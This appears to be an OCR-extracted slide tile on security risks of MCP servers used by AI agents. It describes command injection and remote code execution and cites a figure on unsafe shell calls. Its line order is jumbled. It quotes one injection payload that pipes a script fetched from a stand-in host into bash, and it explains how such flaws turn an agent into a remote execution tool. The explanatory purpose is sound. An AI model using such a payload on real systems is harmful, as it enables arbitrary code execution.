
attacks, MCP inherits classic security problems:
Command Injection & RCE:
Many MCP server
implementations have unsafe code.
Researchers found
“over 43% of MCP servers
tested had unsafe shell calls”
, meaning an
"; curl
attacker can pass a parameter like
evil.sh | bash"
to execute arbitrary code
. Such vulnerabilities turn an AI agent into a
potential remote execution tool for hackers.